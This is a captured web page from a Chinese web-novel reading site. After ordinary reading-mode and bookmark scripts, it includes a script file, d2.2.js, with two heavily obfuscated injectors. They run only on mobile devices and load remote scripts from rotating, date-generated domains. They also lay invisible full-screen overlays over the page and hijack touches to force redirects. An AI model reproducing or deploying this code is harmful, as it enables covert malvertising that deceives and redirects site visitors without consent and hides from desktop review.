            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('开灯');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('关灯');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //护眼模式
        $('#openClose').click(openClose); //关灯模式

        //字体模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 101658, chapter_id: 4010624 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入书签成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|hou_page|u4e0b|qian_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    var isDesktop = /(win|mac)/i.test(navigator.platform.toLowerCase());

    var isDebug = document.location.href.indexOf("?debug") > -1;

    var currentHour = new Date().getHours();

    var isOffHours = currentHour < 8 || currentHour > 18;

    if ((!isDesktop || isDebug) && isOffHours) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0cfea21bd9724edc97c51f939a069e13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tantanread.com/assets/public/d2.2.js
body_size: 7331
content:
                                                            switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ms9rNj4yTsLTvPSL4HgTAG", "1485", "2", "https://{weekday}.gsk8{date}hh.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>ely